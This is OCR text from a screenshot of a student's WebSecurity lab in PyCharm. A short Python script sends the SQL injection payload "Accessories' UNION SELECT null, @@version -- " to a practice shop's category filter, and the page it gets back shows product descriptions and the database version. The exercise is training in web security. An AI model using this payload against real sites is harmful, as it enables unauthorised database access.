 File Edit View Navigate Code Refactor Run Tools VCS Window Help WebSecurity - lab 2-1-10.py
*Untitled - Notepad
WebSecurity lab 2-1-10.py
lab 2-1-10
Git:
File Edit Format View Help
odinid: ads6
1: Project
Z: Structure
0: Commit
Database
SciView
Project
WebSecurity E:\Projects\WebS
cs495-andrew-stevenson-ad
hw1
notebooks
.gitignore
README.md
lab archive
lab 2-1-1.py
lab 2-1-2.py
lab 2-1-3.py
lab 2-1-4.py
lab 2-1-6.py
lab 2-1-10.py
1 2
9 url = f'https://{site}/filter?category={category_string}'
10 resp = s.get(url)
11 print(resp.text)
12
13
14 try_category(f"""Accessories' UNION SELECT null, @@version -- """)
15
Run: lab 2-1-10
Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and work any
time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our
innovative add-ons you will wonder how you ever lived without</td>
</tr>
<tr>
<th>Six Pack Beer Belt</th>
<td>The Six Pack Beer Belt - because who wants just one beer?
Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up to 50&apos; waist, meaning you can change the size
according to how much beer you&apos;re drinking. With its camouflage design, it&apos;s easy to sneak beer into gigs, parties and festivals. This is the
perfect gift for a beer lover or just someone who hates paying for drinks at the bar!
Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;re off! Thanks to this sturdy design, you&apos;ll always be able
to boast about having a six pack. Buy this adjustable belt today and never go thirsty again!</td>
</tr>
<tr>
<td>8.0.23</td>
</tr>
</tbody>
</table>
</div>
</section>